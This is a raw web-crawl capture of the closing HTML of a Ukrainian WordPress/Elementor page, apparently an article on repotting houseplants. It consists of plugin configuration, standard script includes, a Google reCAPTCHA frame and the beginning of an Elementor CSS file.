class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-frontend-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/frontend.js?ver=1.3.4" id="dracula-frontend-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9zaW15YS5jb20udWEveWFraS12YXpvbnktYm95YXRzeWEtZG9icnl2LWktc29udHN5YS1hYm8tNi16b2xvdHloLXByYXZ5bC1wZXJlc2Fkemh1dmFubnlhLw==","nonce":"91ca9a4058","plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/simya.com.ua\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d686937221"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11666,"title":"%D0%AF%D0%BA%D1%96%20%D0%B2%D0%B0%D0%B7%D0%BE%D0%BD%D0%B8%20%D0%B1%D0%BE%D1%8F%D1%82%D1%8C%D1%81%D1%8F%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%B2%20%D1%96%20%D1%81%D0%BE%D0%BD%D1%86%D1%8F%2C%20%D0%B0%D0%B1%D0%BE%206%20%D0%B7%D0%BE%D0%BB%D0%BE%D1%82%D0%B8%D1%85%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D0%B0%D0%B4%D0%B6%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F%20-%20Simya","excerpt":"\u042f\u043a \u0437\u0440\u043e\u0437\u0443\u043c\u0456\u0442\u0438, \u0449\u043e \u0432\u0430\u0437\u043e\u043d \u0447\u0430\u0441 \u043f\u0435\u0440\u0435\u0441\u0430\u0434\u0436\u0443\u0432\u0430\u0442\u0438? \u042f\u043a\u0438\u043c \u043c\u0430\u0454 \u0431\u0443\u0442\u0438 \u043d\u043e\u0432\u0438\u0439 \u0433\u043e\u0440\u0449\u0438\u043a? \u041d\u0430\u0432\u0456\u0449\u043e \u043f\u0456\u0434\u0440\u0456\u0437\u0430\u0442\u0438 \u043a\u043e\u0440\u0456\u043d\u043d\u044f? \u041a\u043e\u043b\u0438 \u043c\u043e\u0436\u043d\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0442\u0438 \u043f\u0456\u0434\u0436\u0438\u0432\u043b\u044e\u0432\u0430\u0442\u0438?","featuredImage":"https:\/\/simya.com.ua\/wp-content\/uploads\/2018\/06\/36344ca48475f863c1fe44d1c1cfab3f_L.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://simya.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://simya.com.ua/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","nonce":"b13811a8cd","urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/simya.com.ua\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","nonce":"3dd036fb1e"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simya.com.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simya.com.ua/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"618e646d42bf42c0ac2314aff921943f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gpPdfTFGdzY8FQXe_LgSZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769694865475');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://simya.com.ua/wp-content/uploads/elementor/css/post-78281.css?ver=1767365057
body_size: 1274
content:
.elementor-78281 .elementor-element.elementor-element-eed0815{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-78281 .elementor-element.elementor-element-2b0f163{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-78281 .elementor-element.elementor-element-73a9c07{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78281 .elementor-element.elementor-element-181318d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-78281 .elementor-element.elementor-element-8dd0da6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-78281 .elementor-element.elementor-element-8dd0da6 > .elementor-container{max-width:1300px;}.elementor-78281 .elementor-element.elementor-element-36b91b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-78281 .elementor-element.elementor-element-36b91b3:not(.elementor-motion-effects-element-type-background), .elementor-78281 .elementor-element.elementor-element-36b91b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-78281 .elementor-element.elementor-element-36b91b3 > .elementor-container{max-width:1300px;}.elementor-78281 .elementor-element.elementor-element-36b91b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-78281 .elementor-element.elementor-element-36b91b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-78281 .elementor-element.elementor-element-89f2f2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78281 .elementor-element.elementor-element-89f2f2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78281 .elementor-element.elementor-element-ffe77da{text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
